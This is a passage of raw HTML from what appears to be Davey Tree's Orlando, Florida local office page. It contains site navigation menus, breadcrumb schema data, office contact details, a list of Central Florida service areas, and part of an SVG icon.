<li class="primary-nav-link"><a href="/residential-tree-services/lawn-care-services/">Lawn Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/">
                    Lawn Aeration &amp; Overseeding
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-fertilization/">
                    Lawn Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/">
                    Lawn Pest &amp; Grub Control
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/daveycare-client-promise/">
                                                    <span class="text">DaveyCare&#x2120; Client Promise</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/refer-a-friend/">
                                                    <span class="text">Refer A Friend To Davey</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/certified-tree-doctor/">
                                                    <span class="text">Certified Arborists</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Find Local Office</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot1Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Commercial</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p>
                                    </div>
                                        <a href="/commercial-services/" class="textLinkArrow">Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-grounds-maintenance/">
                    Commercial Grounds Maintenance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-tree-care-services/">
                    Commercial Tree Care Services
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-snow-ice-removal/">
                    Commercial Snow &amp; Ice Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/landscape-enhancements/">
                    Landscape Enhancements
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/nationwide/">
                    Multi-Location Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/water-management-solutions/">
                    Water Management Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/sports-turf-management/">
                    Sports Turf Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/the-davey-nursery/">
                    The Davey Nursery
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-services/teams/">
                                                    <span class="text">Meet Our Business Developers</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Property Types</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/cemetery/">
                    Cemetery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/class-a-property-landscaping-services/">
                    Class A
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/educational-campuses/">
                    Educational Campuses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/golf-course-tree-and-landscaping-services/">
                    Golf Courses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/healthcare/">
                    Healthcare
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hoa-cdd/">
                    HOA/CDD
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hospitality/">
                    Hospitality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/industrial/">
                    Industrial
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/military-family-housing/">
                    Military Family Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/multifamily-housing/">
                    Multifamily Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/municipality/">
                    Municipality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/parks-trails/">
                    Parks &amp; Trails
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/retail/">
                    Retail
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Read Our Commercial Blog</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot2Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Utility Solutions</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p>
                                    </div>
                                        <a href="/utility-services/" class="textLinkArrow">Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/vegetation-management-consulting-services/">
                    Vegetation Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/asset-management/">
                    Asset Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/environmental-consulting-for-utilities/">
                    Environmental Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/line-clearance/">
                    Utility Line Clearance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/emergency-storm-response/">
                    Storm Response And Natural Disaster Recovery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/communications-construction-services/">
                    Communications Construction
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/technology-software-solutions/">
                    Technology &amp; Software Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/safety/">
                                                    <span class="text">Our Commitment to Safety</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Markets Served</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/investor-owned-utilities/">
                    Investor-Owned
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/utility-cooperatives/">
                    Cooperatives
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/municipal/">
                    Municipal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/pipeline-services/">
                    Natural Gas/Pipeline
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/railway-vegetation-management/">
                    Railway
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/transportation/">
                    Transportation
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/teams/">
                                                    <span class="text">Meet Our Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot3Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Environmental Consulting</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p>
                                    </div>
                                        <a href="/environmental-consulting-services/" class="textLinkArrow">Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/wetland-stream/">
                    Wetland &amp; Stream
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/environmental-design-ecosystem-restoration/">
                    Environmental Design &amp; Ecosystem Restoration
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/stormwater-management-compliance/">
                    Stormwater Management &amp; Compliance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/urban-community-forestry/">
                    Urban &amp; Community Forestry
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/treekeeper-inventory-management-software/">
                    TreeKeeper Inventory Management Software
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/invasive-species-management-control/">
                    Invasive Species Management &amp; Control
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/civil-engineering-surveying/">
                    Civil Engineering &amp; Surveying
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/landscape-architecture-ecological-design/">
                    Landscape Architecture &amp; Ecological Design
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/grant-writing/">
                    Grant Writing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/soils-evaluations-consulting/">
                    Soils Evaluations &amp; Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/coastal-permitting-solutions/">
                    Coastal Permitting Solutions
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/">
                    Mitigation Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/locations/">
                                                    <span class="text">Find Your Local DRG Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/teams/">
                                                    <span class="text">Meet Our Leadership Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/resources-news/">
                                                    <span class="text">Industry Updates</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/webinars/">
                                                    <span class="text">Webinars</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot5Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">About Davey</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p>
                                    </div>
                                        <a href="/about/" class="textLinkArrow">Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="/about/history/">
                                                    <span class="text">Company History</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/safety-culture/">
                                                    <span class="text">Safety Culture</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/community-engagement/">
                                                    <span class="text">Community Engagement</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate-responsibility/">
                                                    <span class="text">Corporate Responsibility</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/expertise/">
                                                    <span class="text">Expertise &amp; Training</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/perseverance/">
                                                    <span class="text">Persevering Through Challenge</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/davey-institute/">
                                                    <span class="text">Science &amp; Research</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/employee-ownership/">
                                                    <span class="text">Employee Ownership</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/about/newsroom/">
                                                    <span class="text">Newsroom</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/about/newsroom/">Newsroom Page</a></li>            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news">
                    Press Releases
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news">
                    News Articles
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate/">
                                                    <span class="text">Corporate Information</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/shareholder-relations/">
                                                    <span class="text">Shareholder Relations</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/careers/">
                                                    <span class="text">Career Opportunities</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/seed-campus/">
                                                    <span class="text">SEED Campus</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot6Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Knowledge Center</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p>
                                    </div>
                                        <a href="/about/davey-institute/" class="textLinkArrow">Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="https://blog.davey.com/">
                                                    <span class="text">Davey Blog for Homeowners</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Commercial Greenspace Guide Blog</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846">
                                                    <span class="text">Talking Trees Podcast</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/videos/">
                                                    <span class="text">Video Gallery</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/insect-disease-resource-center/">
                                                    <span class="text">Pest &amp; Disease Resource Center</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/climate-change/">
                                                    <span class="text">Climate Science Research</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                                    <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>

                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                



            </header>

        <main id="skipDestination" tabindex="-1" class="">

        <div class="bannerSubpage bannerHeightSmall bcWidthDefault-950px noContent">

<img class="banner-bg lazyload" style="object-position: 50% 50%;" width="1920" height="420" srcset="/media/0ixfvxgc/palm-tree-banner.jpg?width=150&height=263&v=1d8984f4cc13b40&format=webp&quality=50 150w, /media/0ixfvxgc/palm-tree-banner.jpg?width=300&height=526&v=1d8984f4cc13b40&format=webp&quality=50 300w, /media/0ixfvxgc/palm-tree-banner.jpg?width=404&height=708&v=1d8984f4cc13b40&format=webp&quality=50 404w, /media/0ixfvxgc/palm-tree-banner.jpg?width=882&height=193&v=1d8984f4cc13b40&format=webp&quality=45 882w, /media/0ixfvxgc/palm-tree-banner.jpg?width=991&height=217&v=1d8984f4cc13b40&format=webp&quality=45 991w, /media/0ixfvxgc/palm-tree-banner.jpg?width=1200&height=263&v=1d8984f4cc13b40&format=webp&quality=45 1200w, /media/0ixfvxgc/palm-tree-banner.jpg?width=1400&height=307&v=1d8984f4cc13b40&format=webp&quality=45 1400w, /media/0ixfvxgc/palm-tree-banner.jpg?width=1600&height=350&v=1d8984f4cc13b40&format=webp&quality=45 1600w, /media/0ixfvxgc/palm-tree-banner.jpg?width=1920&height=420&v=1d8984f4cc13b40&format=webp&quality=45 1920w" data-sizes="auto" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='420' viewBox='0 0 32 7'%3E%3C/svg%3E" alt="Palm Tree Banner" />
        <div class="container">
            <div class="bannerRow">
                <div class="content">
<div class="title">Expert Tree Services In Orlando, FL</div>                    <div class="text-content"></div>
                        <div class="buttonLinks d-lg-none">
                                    <a href="tel:&#x2B;14073318020" class="btn btnDefault" >Call (407) 331-8020</a>
                                    <a href="#main-form" class="btn btnDefault" >Request A Free Consultation</a>
                        </div>
                </div>
                
            </div>
        </div>
    </div>

            
            <div class="pageContent">
                        <div class="breadcrumbs">
            <div class="container">
                <div class="row">
                    <ul>
                                <li><a href="/">Home</a></li>
                                <li><a href="/residential-tree-services/">Residential</a></li>
                                <li>Orlando Tree Service</li>
                    </ul>
                </div>
            </div>
            <script type="application/ld+json">
                {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": 
                [
            {
                                    "@type": "ListItem",
                                    "position": 1,
                                    "name": "Home",
                                    "item": "https://www.davey.com/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 2,
                                    "name": "Residential",
                                    "item": "https://www.davey.com/residential-tree-services/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 3,
                                    "name": "Orlando Tree Service",
                                    "item": "https://www.davey.com/residential-tree-services/local-offices/orlando-tree-service/"
                                }                                    ]}
            </script>
        </div>

<section class="localOffice">
	<div class="topStickyBar">
		<div class="inner">
			<div class="headline">Get In Touch With Your Local Davey Team</div>
			<div class="actions">
					<a href="tel:&#x2B;14073318020" class="btn btnDefault">Call (407) 331-8020</a>
					<a href="#main-form" class="btn btnDefault">Request A Free Consultation</a>
			</div>
		</div>
	</div>
	<div class="container">
		<div class="localOfficeRow">
			<div class="colContent">
					<h1 class="headline green">Your Orlando, Florida Davey Tree Office</h1>
				
					<h2 class="headline">Professional Tree Care &amp; Tree Removal Services</h2>
				<p data-start="261" data-end="353">Keep your greenspace healthy and vibrant with Davey’s professional tree care services.</p>
<p data-start="355" data-end="596">Our ISA Certified Arborists are passionate about tree health and provide expert tree services near Orlando, including tree removal, tree trimming and pruning, plant health care, storm prep, and complete lawn care.</p>
<p data-start="598" data-end="888">Local to Orlando, Kissimmee, Winter Park, Windermere, Altamonte Springs, and surrounding Central Florida communities, our certified tree experts understand the unique challenges created by Florida’s climate conditions and the common tree pests and diseases affecting your landscape.</p>
<p data-start="890" data-end="1053">As a trusted tree care company, we design proactive and preventative tree care solutions to preserve the natural beauty, strength, and longevity of your trees.</p>
			</div>
			<div class="colOfficeBox">
				<div class="inner">
					<div class="office">
							<div class="leftSide">
								<img class="lazyload" width="168" height="168" data-sizes="auto" data-srcset="/media/bi4hgqro/ben-wasielewski_headshot.jpg?width=150&height=150&v=1dc2ca1d49602f0&format=webp&quality=80 150w, /media/bi4hgqro/ben-wasielewski_headshot.jpg?width=168&height=168&v=1dc2ca1d49602f0&format=webp&quality=80 168w " data-src="/media/bi4hgqro/ben-wasielewski_headshot.jpg?width=168&height=168&v=1dc2ca1d49602f0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='168' height='168' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Ben Wasielewski" />
							</div>
						<div class="rightSide">
								<h3 class="headline">
									Davey Tree&#xA0;Orlando
								</h3>
							
								<div class="managerLine">
									<strong>Manager:</strong>
									Ben Wasielewski
								</div>
							<div class="addressLine">
								<strong>Address:</strong>
									<a href="https://goo.gl/maps/DgAQ7XmKKNST6ttt9" target="_blank">123 Atlantic Dr Suite 111, Maitland, FL 32751</a>
							</div>
						</div>
					</div>

						<div class="serviceAreas hasPreview preview">
							<strong>Tree Services Near Me:</strong>
							<div class="serviceAreaPreview">
								<div>
											<div class="cols cols-3">
													<ul>
															<li>Altamonte Springs</li>
															<li>Apopka</li>
															<li>Kissimmee</li>
													</ul>
													<ul>
															<li>Lake Mary</li>
															<li>Maitland</li>
															<li>Orlando</li>
													</ul>
													<ul>
															<li>Windermere</li>
															<li>Winter Park</li>
															<li>Winter Springs</li>
													</ul>
											</div>
											<div class="cols cols-2">
													<ul>
															<li>Altamonte Springs</li>
															<li>Apopka</li>
															<li>Kissimmee</li>
															<li>Lake Mary</li>
															<li>Maitland</li>
													</ul>
													<ul>
															<li>Orlando</li>
															<li>Windermere</li>
															<li>Winter Park</li>
															<li>Winter Springs</li>
													</ul>
											</div>
								</div>
							</div>
							<div class="serviceAreasCities" data-records="22">
								<div>
									<div class="cols cols-3">
										<ul>
											<li>Altamonte Springs</li>
											<li>Apopka</li>
											<li>Casselberry</li>
											<li>Christmas</li>
											<li>Clermont</li>
											<li>Geneva</li>
											<li>Goldenrod</li>
											<li>Kissimmee</li>
										</ul>
										<ul>
											<li>Lake Mary</li>
											<li>Longwood</li>
											<li>Maitland</li>
											<li>Montverde</li>
											<li>Ocoee</li>
											<li>Orlando</li>
											<li>Oviedo</li>
										</ul>
										<ul>
											<li>Sanford</li>
											<li>Wekiwa Springs</li>
											<li>Windermere</li>
											<li>Winter Garden</li>
											<li>Winter Park</li>
											<li>Winter Springs</li>
											<li>Zellwood</li>
										</ul>
									</div>
									<div class="cols cols-2">
										<ul>
											<li>Altamonte Springs</li>
											<li>Apopka</li>
											<li>Casselberry</li>
											<li>Christmas</li>
											<li>Clermont</li>
											<li>Geneva</li>
											<li>Goldenrod</li>
											<li>Kissimmee</li>
											<li>Lake Mary</li>
											<li>Longwood</li>
											<li>Maitland</li>
										</ul>
										<ul>
											<li>Montverde</li>
											<li>Ocoee</li>
											<li>Orlando</li>
											<li>Oviedo</li>
											<li>Sanford</li>
											<li>Wekiwa Springs</li>
											<li>Windermere</li>
											<li>Winter Garden</li>
											<li>Winter Park</li>
											<li>Winter Springs</li>
											<li>Zellwood</li>
										</ul>
									</div>
								</div>
							</div>
							<div class="serviceAreasToggle">
								<span class="toggleText">Click to show additional service areas</span>
							</div>
						</div>


					<div class="actions">
							<a href="tel:&#x2B;14073318020" class="btn btnDefault">Call (407) 331-8020</a>
							<a href="#main-form" class="btn btnDefault">Request A Free Consultation</a>
					</div>
				</div>
			</div>
		</div>
		<div id="top-sticky-start-waypoint"></div>
	</div>

</section>
<section class="blockList">
	<div class="umb-block-list">
<div class="iconsListCTABE blockEditor    tm bm  mw- ">
        <div class="bg">
            <img class="lazyload" width="1920" height="672" data-sizes="auto" data-srcset="/media/ydijhuer/woodgrain.jpg?width=150&height=53&v=1d83e9e30508d90&format=webp&quality=80 150w, /media/ydijhuer/woodgrain.jpg?width=300&height=105&v=1d83e9e30508d90&format=webp&quality=80 300w, /media/ydijhuer/woodgrain.jpg?width=430&height=151&v=1d83e9e30508d90&format=webp&quality=80 430w, /media/ydijhuer/woodgrain.jpg?width=560&height=196&v=1d83e9e30508d90&format=webp&quality=80 560w, /media/ydijhuer/woodgrain.jpg?width=768&height=269&v=1d83e9e30508d90&format=webp&quality=80 768w, /media/ydijhuer/woodgrain.jpg?width=882&height=309&v=1d83e9e30508d90&format=webp&quality=80 882w, /media/ydijhuer/woodgrain.jpg?width=991&height=347&v=1d83e9e30508d90&format=webp&quality=80 991w, /media/ydijhuer/woodgrain.jpg?width=1200&height=420&v=1d83e9e30508d90&format=webp&quality=80 1200w, /media/ydijhuer/woodgrain.jpg?width=1400&height=490&v=1d83e9e30508d90&format=webp&quality=80 1400w, /media/ydijhuer/woodgrain.jpg?width=1600&height=560&v=1d83e9e30508d90&format=webp&quality=80 1600w, /media/ydijhuer/woodgrain.jpg?width=1920&height=672&v=1d83e9e30508d90&format=webp&quality=80 1920w " data-src="/media/ydijhuer/woodgrain.jpg?width=1920&height=672&v=1d83e9e30508d90&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='672' viewBox='0 0 20 7'%3E%3C/svg%3E" alt="Woodgrain" />
        </div>
    <div class="container mw-Larger">
   
                <h2 class="headline ">Orlando Local Tree &amp; Lawn Care Services</h2>
                <div class="iconsRow">
                            <div class="iconCTA linkEnabled">
                                    <div class="colIcon">
                                        <a href="/residential-tree-services/tree-removal/" class="iconLink" aria-label="Tree Removal">
                                            <span class="icon lazyload" >
                                                <svg id="Component_63_1" data-name="Component 63 – 1" xmlns="http://www.w3.org/2000/svg" width="125" height="125" viewBox="0 0 125 125">
  <g id="Group_566" data-name="Group 566">
    <path id="Path_327" data-name="Path 327" d="M81.144,98.028c0-.264-.352-.528-.616-.528s-.528.352-.528.616c.088.88.968,8.275,2.025,10.035a.484.484,0,0,0,.44.264.323.323,0,0,0,.264-.088.573.573,0,0,0,.176-.792C82.289,106.3,81.408,100.229,81.144,98.028Z" transform="translate(-10.458 -12.553)" fill="#00833f"/>
    <path id="Path_328" data-name="Path 328" d="M59.24,97.6a.582.582,0,0,0-.616.528c-.264,2.2-1.144,8.275-1.937,9.6a.573.573,0,0,0,.176.792.323.323,0,0,0,.264.088.484.484,0,0,0,.44-.264c1.056-1.761,1.937-9.155,2.025-10.035C59.68,97.864,59.5,97.6,59.24,97.6Z" transform="translate(-7.656 -12.565)" fill="#00833f"/>
    <path id="Path_329" data-name="Path 329" d="M69.928,97.6a.568.568,0,0,0-.528.528l.176,11.444a.568.568,0,0,0,.528.528h0a.568.568,0,0,0,.528-.528l-.176-11.444A.507.507,0,0,0,69.928,97.6Z" transform="translate(-9.189 -12.565)" fill="#00833f"/>
    <g id="Group_565" data-name="Group 565">
